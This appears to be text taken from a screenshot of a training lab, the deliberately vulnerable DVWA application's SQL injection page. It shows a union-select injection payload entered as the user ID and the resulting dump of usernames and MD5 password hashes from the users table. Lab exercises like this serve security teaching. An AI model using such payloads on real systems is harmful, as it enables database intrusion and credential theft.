 Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname:
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from dvwa.users#
First name: 1337
Surname:
ID: 0' union select user,password from dvwa.users#
First name: pablo
Surname:
ID: 0' union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99